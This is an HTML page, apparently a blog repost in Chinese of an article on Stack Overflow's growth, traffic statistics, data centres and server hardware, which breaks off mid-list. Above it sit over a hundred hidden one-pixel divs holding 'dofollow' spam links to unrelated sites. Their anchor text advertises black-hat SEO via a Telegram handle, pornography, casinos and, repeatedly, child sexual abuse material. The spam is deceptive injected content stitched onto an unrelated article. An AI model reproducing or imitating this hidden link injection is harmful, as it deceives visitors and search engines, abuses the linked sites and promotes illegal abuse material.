<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://d-techcollege.ac.ke/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.axce-repro.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://aissmschmct.in/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://toptouchdev.ca/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.biblico.it/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslotlogin.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://insafffood.my/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.compex.it/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mcpg.org.my/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://tribunapedagogica.upn31a.edu.mx/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://torontopearsonairporttaxilimo.ca/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://infojawatengah.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bandasmetalicas.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.epin.sekerwbh.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://mmimert.edu.in/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://acnwellness.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://morali.com.my/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://thealchemistkitchenbar.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot.network/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.gregsofficefurniture.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://szerep.hu/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://myclicktogo.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://veiligdouchen.nl/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.westendtacoma.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.morrisparkpizza.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://mip.ur.edu.pl/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://hkbpdepok1.org/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="http://skills.industry.nsw.gov.au/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.eliteinkcanada.com/" rel="dofollow">BOKEP INDO</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://cuddlebugspetresort.com/" rel="dofollow">BOKEP INDO</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.lisadrayer.com/" rel="dofollow">BOKEP INDO</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ug.ipem.edu.in/" rel="dofollow">BOKEP INDO</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://coacoccidental.fin.ec/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bimswgl.org/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://santoagustinus.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://wrtp.jurnal.unej.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Горячие девушки</a></div>
<p>Stack Overflow取得了长足发展：<strong>规模扩大了一倍多，每月不重复的访问用户超过1600万；每月网页浏览量（PV）增长了近6倍，达到9500万。</strong></p>
<p>Stack Overflow发展壮大成了 Stack Exchange Network，而这个网络包括Stack Overflow、Server Fault和Super User等，旗下总共拥有43个网站，而且发展势头良好。</p>
<p>但不变的是Stack Overflow在其所作所为方面坚持的开放理念，而这才有了今天这篇文章。最近的一连串帖子主要介绍了Stack Overflow在如何应对增长：《<a href="http://blog.serverfault.com/post/stack-exchanges-architecture-in-bullet-points/">Stack Exchange的架构要点介绍</a>》、《<a href="http://blog.serverfault.com/post/1432571770/">Stack Overflow的纽约数据中心</a>》、《<a href="http://blog.serverfault.com/post/1097492931/">为确保管理和容错的高扩展性而设计</a>》、《<a href="http://blog.stackoverflow.com/2011/01/stack-overflow-search-now-81-less-crappy/">Stack Overflow搜索——现在时间缩短了81%</a>》、《<a href="http://blog.stackoverflow.com/2010/01/stack-overflow-network-configuration/">Stack Overflow网络配置</a>》、《<a href="http://meta.stackoverflow.com/questions/69164/does-stackoverflow-use-caching-and-if-so-how">Stack Overflow使用缓存吗？如果使用，怎么使用？</a>》和《<a href="http://meta.stackoverflow.com/questions/10369/which-tools-and-technologies-build-the-stack-exchange-network">哪些工具和技术构建了Stack Exchange Network？</a>》等。（51CTO编辑注：以上文章均为英文。）</p>
<p>这几年来比较明显的一些变化如下：</p>
<p>◆数量更多：更多的用户、更多的PV、更多的数据中心、更多的站点、更多的开发人员、更多的操作系统、更多的数据库、更多的机器。</p>
<p>◆Linux：Stack Overflow因使用Windows系列产品而著称，现在他们使用越来越多的Linux机器，用于<a href="http://www.oschina.net/p/haproxy">HAProxy</a>、<a href="http://www.oschina.net/p/redis">Redis</a>、<a href="http://www.oschina.net/p/bacula">Bacula</a>、<a href="http://www.oschina.net/p/nagios">Nagios</a>、日志和路由器等系统。所有支持功能似乎都由Linux来处理，这就需要开发并行版本发行流程。</p>
<p>◆容错：现在为Stack Overflow提供服务的是使用两条不同互联网连接的两只不同交换机，Stack Overflow添加了冗余机器，一些功能已搬迁到第二个数据中心。</p>
<p>◆NoSQL：Redis现用作整个网络的缓存层。以前没有独立的缓存层，所以这是一大变化，使用基于Linux的NoSQL数据库也是一大变化。</p>
<p>遗憾的是，我没有找到哪些帖子在介绍我上次提出的一些开放问题，比如Stack Overflow如何处理有着众多不同属性的多租户架构，不过我们还是可以从许多方面来了解。下面是收集的一些信息：</p>
<p><strong>统计数字</strong></p>
<p>◆每月网页浏览量9500万次</p>
<p>◆每秒800个HTTP请求</p>
<p>◆每秒180个DNS请求</p>
<p>◆每秒55兆位</p>
<p>◆1600万个用户——Stack Overflow的流量在2010年增长了131%，全球每月不重复访客增至1660万人。</p>
<p><strong>数据中心</strong></p>
<p><a href="http://www.guoyanbin.com/wp-content/uploads/2012/06/10150219_54vw.png"><img class="alignnone size-medium wp-image-57" title="10150219_54vw" src="http://www.guoyanbin.com/wp-content/uploads/2012/06/10150219_54vw-300x272.png" alt="" width="300" height="272" srcset="http://www.guoyanbin.com/wp-content/uploads/2012/06/10150219_54vw-300x272.png 300w, http://www.guoyanbin.com/wp-content/uploads/2012/06/10150219_54vw.png 572w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="http://images.51cto.com/files/uploadimg/20110309/1002000.png"> Stack Overflow网络架构</a></p>
<p>◆1个机架放在俄勒冈州的Peak Internet（用于放置chat和Data Explorer）</p>
<p>◆2个机架放在纽约州的Peer 1（用于放置Stack Exchange Network的其余部分）</p>
<p><strong>硬件</strong></p>
<p>◆10台戴尔R610 IIS Web服务器（3台专门用于Stack Overflow）</p>
<p>◆1个英特尔至强处理器E5640，2.66 GHz四核，8线程</p>
<p>◆16 GB内存</p>
<p>◆Windows Server 2008 R2</p>
<p>◆2台戴尔R710数据库服务器：</p>
<p>◆2个英特尔至强处理器X5680，3.33 GHz</p>
<p>◆64 GB内存</p>
<p>◆8个硬盘</p>
<p>◆SQL Server 2008 R2</p>
<p>◆2台戴尔R610 HAProxy服务器：</p>
<p>◆1个英特尔至强处理器E5640，2.66 GHz</p>
<p>◆4 GB内存</p>
<p>◆Ubuntu Server</p>
<p>◆2台戴尔R610 Redis服务器：</p>
<p>◆2个英特尔至强处理器E5640，2.66 GHz</p>
<p>◆16 GB内存</p>
<p>◆CentOS</p>
<p>◆1台戴尔R610 Linux备份服务器，运行Bacula：</p>
<p>◆1个英特尔至强处理器E5640，2.66 GHz</p>
<p>◆32 GB内存</p>
<p>◆1台戴尔R610 Linux管理服务器，用于Nagios和日志：</p>
